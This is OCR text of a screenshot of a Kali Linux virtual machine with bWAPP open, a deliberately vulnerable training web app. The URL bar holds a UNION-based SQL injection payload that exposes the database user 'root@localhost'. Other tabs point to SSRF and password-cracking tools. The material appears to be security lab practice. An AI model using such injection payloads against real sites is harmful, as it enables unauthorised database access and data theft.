 kali-linux-2024.2-virtualbox-amd64 (antes snort) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Kali Linux
bWAPP - SQL Injection
192.168.100.133/evil/ssrf-1.t
bWAPP - Missing Functio
CrackStation - Online Pas
192.168.100.133/bWAPP/sqli_1.php?title=test' UNION SELECT 1, 2, user(), 4, 5, 6, 7-- &action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 root@localhost 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?